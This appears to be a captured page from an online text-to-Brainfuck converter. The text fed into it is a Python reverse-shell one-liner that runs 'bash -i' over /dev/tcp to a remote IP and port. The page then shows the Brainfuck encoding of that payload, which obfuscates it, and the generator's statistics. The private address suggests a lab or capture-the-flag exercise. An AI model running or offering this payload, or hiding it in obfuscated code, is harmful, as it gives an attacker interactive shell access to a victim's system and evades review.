 Brainfuck Interpreter
Create a Brainfuck code that outputs a given text
Requires an interpreter with 8 Bit cells (most common). Original Java program not from me.
Insert text here:
import os
os.system('bash -c "bash -i >& /dev/tcp
/10.9.12.192/8888 0>&1"')
Resulting Brainfuck code:
+[----->+++<]>++.++++.+++.-.+++.++.[---->+
<]>+++.+++++[->+++<]>.++++.>++++++++++..-[------->+
<]>.++++.+[++>---<]>.[--->++<]>-.++++++.------.+.+++
[->+++<]>.++++++++.+++[++>---<]>.-.-[--->+<]>.-.--
[--->+<]>--.-----------.--[--->+<]>--.--[-->+++
<]>.-[--->+<]>-.[--->+<]>-.++.-[->+++<]>-.-.--[--->+
<]>--.-----------.--[--->+<]>--.--[-->+++
<]>.[--->+++++++<]>.[--->+<]>---.-[->++<]>.--[--->++
<]>--.------.[-->+++<]>-.[--->+<]>-.+.[--->+
<]>-.[++>---<]>--.-[--->++<]>.++[->+++
<]>+.+++++++++++++.[->+++++
<]>-.++.-.--.+++++++++++.-----------.+++.+.----.+++.+
+++++++.-------.---.+++++++++....[-->+<]>++++.[-->+++
<]>.+[----->+<]>+.--[--->++<]>--.+++++++++++.++
[--->++<]>.+++++.++.
Generating table ... done (0.29 seconds).
text length = 75 bytes
code length = 669 bytes
ratio = 8.92